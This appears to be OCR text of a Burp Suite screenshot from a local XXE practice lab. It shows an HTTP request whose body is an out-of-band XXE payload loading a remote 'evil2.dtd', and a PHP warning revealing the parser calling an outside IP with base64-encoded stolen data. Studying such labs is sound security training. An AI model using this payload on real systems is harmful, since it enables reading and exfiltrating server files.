 Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty
Raw
Hex
\n
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/xxe%E5%AE%9E%E6%93%8D/xml.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 105
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: JSESSIONID=994BCB4B9721E533B2CA1877C7F9ED0D; PHPSESSID=
u0ai21mtuj32dbjki6seqf7kl4; security=impossible;
Hm_lpvt_69cf8c283219d35faa024db2f9c91e59=1689225421; _xsrf=
2|8883b1f5|635456eeb05f7686fdd5916f2b0d140a|1710995705
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: none
17 Sec-Fetch-User: ?1
18
19 <!DOCTYPE convert [
20 <!ENTITY % remote SYSTEM "http://127.0.0.1/xxe/evil2.dtd">
21 %remote;%int;%send;
22 ]>
Search...
0 matches
Response
Pretty
Raw
Hex
Render
OneScan
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Apr 2024 04:51:06 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 336
8
9 <br />
10 <b>
Warning
</b>
:
DOMDocument::loadXML(http://139.196.252.14:9999?p=emhlY2hvOTk5OTc3Nz
c3Nw==):  in <b>
D:\phpstudy_pro\WWW\xxe\xml.php
</b>
on line <b>
6
</b>
<br />
11 <br />
12 <b>
Warning
</b>
Search...
0 matches
INSPECTOR